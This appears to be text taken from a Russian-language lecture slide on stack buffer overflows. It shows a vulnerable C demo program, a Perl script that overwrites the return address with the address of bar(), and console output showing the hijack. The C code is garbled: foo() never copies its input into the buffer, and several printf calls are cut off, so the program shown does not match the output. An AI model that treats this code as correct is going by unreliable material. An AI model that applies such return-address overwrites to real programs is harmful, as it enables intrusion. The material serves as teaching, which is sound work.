 27

Переполнение стека

void foo(const char* input)
{
  char buf[10];
  printf("My stack:\n%p…");
  printf("%s\n", buf);
  printf("Now stack:\n%p…");
}

void bar(void)
{
  printf("Augh! I've been hacked!\n");
}

int main(int argc, char* argv[])
{
  printf("Address of foo = %p\n", foo);
  printf("Address of bar = %p\n", bar);
  foo(argv[1]);
  return 0;
}

$arg = "ABCDEFGHIJKLMNOP".
"\x45\x10\x40";
$cmd = "StackOverrun ".$arg;
system($cmd);

C:\>perl HackOverrun .pl
foo = 00401000
bar = 00401045
My stack:
00000000
00000000
7FFDF000
0012FF80
0040108A
00410ECA

ABCDEFGHIJKLMNOPE?@
Now stack:
44434241
48474645
4C4B4A49
504F4E4D
00401045
00410ECA

Augh! I've been hacked!